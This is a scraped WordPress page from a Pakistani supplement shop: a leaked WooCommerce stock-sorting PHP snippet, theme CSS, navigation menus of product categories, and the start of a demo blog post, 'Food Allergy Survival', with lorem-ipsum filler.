/** * Sorting out of stock WooCommerce products - Order product collections by stock status, in-stock products first. */ class iWC_Orderby_Stock_Status { public function __construct() { // Check if WooCommerce is active if (in_array('woocommerce/woocommerce.php', apply_filters('active_plugins', get_option('active_plugins')))) { add_filter('posts_clauses', array($this, 'order_by_stock_status'), 2000); } } public function order_by_stock_status($posts_clauses) { global $wpdb; // only change query on WooCommerce loops if (is_woocommerce() && (is_shop() || is_product_category() || is_product_tag())) { $posts_clauses['join'] .= " INNER JOIN $wpdb->postmeta istockstatus ON ($wpdb->posts.ID = istockstatus.post_id) "; $posts_clauses['orderby'] = " istockstatus.meta_value ASC, " . $posts_clauses['orderby']; $posts_clauses['where'] = " AND istockstatus.meta_key = '_stock_status' AND istockstatus.meta_value  '' " . $posts_clauses['where']; } return $posts_clauses; } } new iWC_Orderby_Stock_Status; /** * END. */
		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.wrap div .product-detail{margin-top:0px !important;-webkit-box-shadow:-1px 6px 14px -10px #333333;box-shadow:-1px 6px 14px -10px #333333;margin-top:137px;}.product-detail .entry-summary h1{font-size:22px !important;}.entry-summary .price bdi{font-size:26px !important;font-size:38px;}.product-detail .entry-summary .list-inline-block{padding-top:0px !important;padding-bottom:12px !important;}.variations tr label{font-size:20px !important;font-size:25px !important;font-weight:700 !important;}.variations tr .label{text-align:left;}.variations tr li{border-top-left-radius:20px !important;border-top-right-radius:20px !important;border-bottom-left-radius:20px !important;border-bottom-right-radius:20px !important;border-color:#5afe23;border-width:1px;border-style:solid;}.swatches-support .variations tbody tr .woo-variation-items-wrapper .button-variable-wrapper li{padding-left:5px !important;padding-right:5px !important;padding-top:7px !important;padding-bottom:7px !important;}#content .banner-quangcao .adv-thumb-link{display:none;}#content{margin-top:135px;}.wrap div .footer-15{background-position-x:56%;}.variations tr span{font-size:21px;}.woocommerce-variation-add-to-cart .detail-qty input[type=number]{font-size:18px;}.mb-single-variation-cart .woocommerce-variation-add-to-cart .detail-qty{border-width:2px;border-color:#13bd13;}.wrap{background-size:contain;background-attachment:fixed;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.wrap section{padding-top:0px;}.logo a img{position:relative;bottom:29px;}#menu-main-menu > .menu-item > a{font-size:13px;}.wrap header{-webkit-box-shadow:0px 2px 9px -1px rgba(51,51,51,0.18) !important;box-shadow:0px 2px 9px -1px rgba(51,51,51,0.18) !important;}#mega_social_icons .mega-social-icons a{margin-top:29px;margin-right:-50px;margin-left:29px;}div div iframe{display: none !important;}div:nth-child(155) div:nth-child(1){display: none !important;}.grecaptcha-badge{display: none !important;}.e-con-boxed .e-con-full{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-widget-wc-archive-products .shop-pagibar ul{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.wrap-sort-view .mb-view-grid-list .view-bar{display: block !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}@media (max-width:1656px){#mega_social_icons .mega-social-icons a{margin-left:-40px;margin-right:20px;}}@media (max-width:1199px){.header nav{left:82px;}}@media (max-width:766px){.header nav{left:0px;}}@media (max-width:760px){.header .col-xs-12:nth-child(2){padding-right:0px;}.header .list-inline-block form{padding-right:17px;}.product-grid-view .product .onsale{left:0px !important;}}@media (max-width:640px){#content{margin-top:0px;}.product-grid-view .item-product-grid .product{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.header .mini-cart-box a{left:0px !important;}.header li .mini-cart-box a{top:-5px !important;}.header .list-inline-block{padding-top:7px !important;}.header .list-inline-block .live-search-on{position:relative !important;left:-8px !important;max-width:78%;}.header .list-inline-block form{padding-right:0px;}.header .search-form button{margin-left:70% !important;}.search-form button i{position:relative;left:5px;}.product-grid-view .product .onsale{left:0px !important;}.elementor-widget-wc-archive-products .shop-pagibar ul{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}}@media (max-width:599px){.variations tr span{font-size:13px;}.variations tr label{font-size:16px !important;}.entry-summary .price bdi{font-size:24px;}.header .search-form input[type=text]{padding-left:11px;max-width:163px;}.header .search-form button{margin-left:127px !important;}.header .list-inline-block{padding-top:0px !important;}}@media (max-width:411px){.entry-summary .wrap-qty-extra li .mb_detail-qty .variations_form .mb-single-variation-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{margin-right:0px !important;}}@media (max-width:374px){.wrap section div div .row div div .product .product-detail .row .col-md-6 .entry-summary .wrap-qty-extra li .mb_detail-qty .variations_form .mb-single-variation-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{margin-right:0px !important;}}
</style></head>
<body class="wp-singular post-template-default single single-post postid-300 single-format-standard wp-theme-fruitshop theme-fruitshop woocommerce-no-js non-logged-in theme-ver-5.3 elementor-default elementor-kit-6039">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBMZR7H" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
				<div data-elementor-type="header" data-elementor-id="12070" class="elementor elementor-12070 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aa2c831 e-flex e-con-boxed e-con e-parent" data-id="aa2c831" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78cf880 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="78cf880" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style=" padding: 10px;">
			 <center><span style="font-weight: 500; color: white; font-size: 15px;">
				 <marquee>Free Shipping on All Orders</marquee>
			</span></center>
		</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6cf18d3 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6cf18d3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b7e7a71 e-con-full e-flex e-con e-child" data-id="b7e7a71" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-5f8e2fa elementor-widget elementor-widget-image" data-id="5f8e2fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://proglads.com/">
							<img width="359" height="120" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-01-e1625817418553.png" class="attachment-large size-large wp-image-4552" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e79a855 e-con-full e-flex e-con e-child" data-id="e79a855" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-51461a6 elementor-widget__width-initial e-transform elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="51461a6" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-main-menu-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-main-menu" class="menu"><li id="menu-item-12590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proglads.com/about-us/"><span class="menu-item-title">About Us</span></a></li>
<li id="menu-item-3224" class="custom_sale menu-item menu-item-type-custom menu-item-object-custom"><a href="https://proglads.com/product-category/deals/"><span class="menu-item-title">Sale</span></a></li>
<li id="menu-item-4462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span class="menu-item-title">PRODUCTS</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
<ul class="sub-menu">
	<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/"><span class="menu-item-title">Whey Protein</span></a><span class="ha-submenu-indicator-wrap fas fa-angle-down"></span>
	<ul class="sub-menu">
		<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-hd/"><span class="menu-item-title">Whey Hydrolyzed</span></a>		<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-protein-isolate-price-in-pakistan/"><span class="menu-item-title">Whey Protein Isolate</span></a>		<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-blend/"><span class="menu-item-title">Whey Blend</span></a>	</ul>
	<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/preworkout/"><span class="menu-item-title">Pre Workout</span></a>	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/creatine/"><span class="menu-item-title">Creatine</span></a>	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/fat-burner/"><span class="menu-item-title">FAT Burner</span></a>	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/bcaa-price-in-pakistan/"><span class="menu-item-title">BCAAs &amp; Amino</span></a>	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/mass-gainer/"><span class="menu-item-title">Mass Gainer</span></a>	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/multi-vitamin/"><span class="menu-item-title">Multi Vitamin</span></a>	<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/glutamine/"><span class="menu-item-title">Glutamine</span></a>	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/test-booster/"><span class="menu-item-title">Test Booster</span></a>	<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/multivitamin-gummies/"><span class="menu-item-title">Gummies</span></a>	<li id="menu-item-5043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://proglads.com/product-category/shakers/"><span class="menu-item-title">Shakers</span></a></ul>
</li>
<li id="menu-item-12591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proglads.com/contact-us/"><span class="menu-item-title">Contact Us</span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/progladspk/"><span class="menu-item-title"><span class="menu-image-title-hide menu-image-title">Facebook</span><span class="dashicons dashicons-facebook-alt hide-menu-image-icons"></span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/proglads/"><span class="menu-item-title"><span class="menu-image-title-hide menu-image-title">Insta</span><span class="dashicons dashicons-instagram hide-menu-image-icons"></span></span></a></li>
</ul></div></nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-643bc7b e-con-full e-transform e-flex e-con e-child" data-id="643bc7b" data-element_type="container" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_ha_eqh_enable&quot;:false,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-03a7ba9 e-transform elementor-widget elementor-widget-elementskit-header-search" data-id="03a7ba9" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:36,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-03a7ba9" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-03a7ba9">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://proglads.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-35aad37 toggle-icon--custom elementor-menu-cart--cart-type-mini-cart e-transform elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="35aad37" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-basket" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d6a6868 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="d6a6868" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e921ba7 e-con-full e-flex e-con e-child" data-id="e921ba7" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7d9a3aa elementor-widget elementor-widget-image" data-id="7d9a3aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://proglads.com/">
							<img width="359" height="120" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-01-e1625817418553.png" class="attachment-full size-full wp-image-4552" alt="" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7af0931 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="7af0931" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-69a99f6 e-con-full e-flex e-con e-child" data-id="69a99f6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-e6d4702 elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e6d4702" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6d4702" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12590"><a href="https://proglads.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="custom_sale menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://proglads.com/product-category/deals/" class="elementor-item" tabindex="-1">Sale</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4462"><a class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4448"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">Whey Protein</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4449"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-hd/" class="elementor-sub-item" tabindex="-1">Whey Hydrolyzed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4409"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-protein-isolate-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">Whey Protein Isolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4408"><a href="https://proglads.com/product-category/whey-protein-price-in-pakistan/whey-blend/" class="elementor-sub-item" tabindex="-1">Whey Blend</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4402"><a href="https://proglads.com/product-category/preworkout/" class="elementor-sub-item" tabindex="-1">Pre Workout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403"><a href="https://proglads.com/product-category/creatine/" class="elementor-sub-item" tabindex="-1">Creatine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4410"><a href="https://proglads.com/product-category/fat-burner/" class="elementor-sub-item" tabindex="-1">FAT Burner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4406"><a href="https://proglads.com/product-category/bcaa-price-in-pakistan/" class="elementor-sub-item" tabindex="-1">BCAAs &amp; Amino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4404"><a href="https://proglads.com/product-category/mass-gainer/" class="elementor-sub-item" tabindex="-1">Mass Gainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4405"><a href="https://proglads.com/product-category/multi-vitamin/" class="elementor-sub-item" tabindex="-1">Multi Vitamin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5044"><a href="https://proglads.com/product-category/glutamine/" class="elementor-sub-item" tabindex="-1">Glutamine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4407"><a href="https://proglads.com/product-category/test-booster/" class="elementor-sub-item" tabindex="-1">Test Booster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5045"><a href="https://proglads.com/product-category/multivitamin-gummies/" class="elementor-sub-item" tabindex="-1">Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://proglads.com/product-category/shakers/" class="elementor-sub-item" tabindex="-1">Shakers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12591"><a href="https://proglads.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://www.facebook.com/progladspk/" class="elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Facebook</span><span class="dashicons dashicons-facebook-alt hide-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://www.instagram.com/proglads/" class="elementor-item" tabindex="-1"><span class="menu-image-title-hide menu-image-title">Insta</span><span class="dashicons dashicons-instagram hide-menu-image-icons"></span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-96aeb86 elementor-widget elementor-widget-elementskit-header-search" data-id="96aeb86" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-96aeb86" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-96aeb86">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://proglads.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-a6a8d28 toggle-icon--custom elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a6a8d28" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-basket" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		    <div class="content-shop mb-page-single">
         <div class="row">
                                <div class="col-md-12">
                    <div class="main-content-single">
                    <div id="post-300" class="post-300 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-green tag-organic">
    <div class="single-head">
        <h2 class="title30 font-bold">Food Allergy Survival</h2>
                        <ul class="list-inline-block blog-comment-date">
                    <li class="mb-category"><label>Category: </label><a href="https://proglads.com/category/health/" rel="category tag">Health</a></li>
                    <li><label>Date: </label><span class="color">April 25, 2017</span></li>
                    <li>
                        <label> Comment:                         </label>
                        <a href="https://proglads.com/food-allergy-survival/#respond" class="color">0</a>
                    </li>
                </ul>
                        
        </div>
    <div class="single-thumbnail banner-quangcao zoom-image">
                        <img fetchpriority="high" width="870" height="470" src="https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1.jpg 870w, https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1-300x162.jpg 300w, https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1-768x415.jpg 768w, https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1-600x324.jpg 600w" sizes="(max-width: 870px) 100vw, 870px" /></div>    <div class="blog-single-content">
        <p class="desc">We applaud their efforts, but you don’t have to commit to dumpster-diving to live a foraging-friendly lifestyle. One of the best ways to incorporate some freeganism into your life is to take advantage of the wild fruits in your area. Odds are much of it is going to waste anyways. Etiam pellentesque aliquet tellus. Phasellus pharetra nulla ac diam. Phasellus pharetra nulla ac diam. Etiam pellentesque aliquet tellus. Phasellus pharetra nulla ac diam. Etiam pellentesque aliquet tellus.</p>
<div class="blockquote">
<p>The biggest problem was convincing my father that organic food was worth eating. All he could think of was the nut loaf with yeast gravy that my mother made in the Seventies.</p>
<h3 class="title18 text-right font-bold"><a class="color" href="#">Fanbong</a></h3>
</div>
<div class="single-soil">
<div class="row">
<div class="col-md-5 col-sm-5 col-xs-12">
<div class="banner-quangcao border overlay-image zoom-image"><a class="adv-thumb-link" href="#"><img decoding="async" src="https://fruitshop.7uptheme.net//wp-content/uploads/2017/04/single2.jpg" alt="image" /></a></div>
</div>
<div class="col-md-7 col-sm-7 col-xs-12">
<h2 class="title30">Disturb the soil as possible</h2>
